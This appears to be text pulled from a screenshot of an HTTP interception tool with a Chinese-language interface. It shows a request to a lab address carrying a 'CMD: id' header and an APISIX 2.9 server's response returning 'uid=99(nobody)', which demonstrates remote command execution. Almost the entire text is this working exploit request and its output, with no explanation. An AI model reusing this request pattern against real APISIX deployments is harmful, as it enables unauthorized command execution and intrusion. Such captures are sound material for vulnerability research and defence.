 发送
取消
目标: http://192.168.136.155:9080
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /8hmXoH HTTP/1.1
2 Host: 192.168.136.155:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Connection: close
8 CMD: id
9 Cache-Control: max-age=0
10
11
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Nov 2023 01:28:42 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody) groups=99(nobody)
9
10
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 5